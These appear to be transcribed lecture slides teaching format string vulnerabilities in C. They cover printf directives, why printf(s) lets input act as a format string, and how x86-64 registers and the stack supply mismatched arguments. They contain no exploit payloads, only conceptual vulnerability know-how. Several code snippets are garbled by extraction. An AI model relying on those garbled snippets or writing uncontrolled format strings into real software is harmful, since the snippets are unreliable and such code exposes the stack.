# Format string vulnerability

A **format string** is a string containing format directives

Functions using format strings have a **variable number of arguments**

Format strings are parsed at **run-time**

⇒ Controlling a format string allows for **arbitrary access** to the stack!# Format strings

A format string is a string containing **format directives** such as %d and %s in functions such as printf

These directives are **interpreted** and substituted with appropriate values

#### **Example**:

```
printf("Result: %d\n",r)
```
#### **Behaviour**:

- format string "Result: %d\n" is parsed
- %d is replaced with the value of integer variable r
- the resulting string is printed

Example with r==1234:

Result: 1234# How do we print a string?

What is the difference between the following?

- $\bullet$  printf(s)
- $\bullet$  printf("%s",s)

They both print the string s!

#### **Example**:

- printf("Hello!")
- printf("%s","Hello!")

However

- In printf(s): s **also acts** as a format string
- In  $print(f("s", s)$  the format string is a fixed string "%s"
- $\Rightarrow$  They are equivalent only when s **does not contain** format directives!# Variable number of arguments

Format strings can contain **an arbitrary number of** format directives

Thus, functions using format strings have a **variable number of arguments**

#### **Examples:**

- **●** printf("%s",s)
- $print(f("s = %d", s, n))$

How is this implemented?

- The format string is **parsed**
- The i-th directive is **mapped** to the i-th function argument
- **rdi** contains the format string
- arguments are assumed to be in **rsi**, **rdx**, **rcx**, **r8**, **r9**, then **sequentially on the stack** (assigned / pushed by the caller function)#### Example

printf("%s%s%s%s%s%s","H","e","l","l","o"," World\n");

Right after printf invocation:

| RCX: 0x555555554761 --> 0x732500480065006c ('1') # 4rd argument                 |                      |  |
|---------------------------------------------------------------------------------|----------------------|--|
| RDX: 0x555555554763 --> 0x7325732500480065 ('e') # 3nd argument                 |                      |  |
| RSI: 0x555555554765 --> 0x7325732573250048 ('H') # 2st argument                 |                      |  |
| RDI: 0x555555554767 ("%s%s%s%s%s%s")                                            | # 1st: format string |  |
| R8 : 0x555555554761 --> 0x732500480065006c ('l') # 5th argument                 |                      |  |
| R9 : 0x55555555475f --> 0x480065006c006f ('o') # 6th argument                   |                      |  |
|                                                                                 |                      |  |
|                                                                                 |                      |  |
| 0000  0x7fffffffe578 --> 0x5555555546a8 ( <main+94>) # Return address</main+94> |                      |  |
| 0008  0x7fffffffe580 --> 0x555555554774  (' World\n') # 7th argument            |                      |  |
|                                                                                 |                      |  |
|                                                                                 |                      |  |

printf("%s%s%s%s%s%s","H","e","l","l","o"," World\n");

Right after printf invocation:

**rdi** → "%s%s%s%s%s%s", **rsi** → "H", **rdx** → "e", **rcx** → "l", **r8** → "l", **r9** → "o"

# Not enough or too many arguments

What happens if we invoke printf with a wrong number of arguments?

- $\bullet$  printf("%s %s", s1)
- $\bullet$  printf("%s", s1, s2)

Functions do not know how they have been invoked:

 $\Rightarrow$  they assume arguments are in **registers** and on the **stack**: format string is parsed at **runtime**!

In these particular examples, the compiler **warns** about the extra, missing arguments

However:

**char**  $*f1 = "8s":$ **char** \*f2 = "%s %s"; printf(f1, s, s); printf(f2,s);

produces **no static error**!### Not enough or too many arguments

printf("%s %s",s1)

 $rdi \rightarrow$  "%s %s"  $rsi \rightarrow s1$  $\mathsf{r} \mathsf{d} \mathsf{x} \to ??$ 

 $printf("%s", s1, s2)$ 

$$
\begin{array}{c}\nrdi \rightarrow \text{``%s''} \\ rsi \rightarrow s1 \\ rdx \rightarrow s2\end{array}
$$

takes **what is in rdx** and tries to dereference it to retrieve the pointed string (if not a valid address  $\Rightarrow$  segfault)

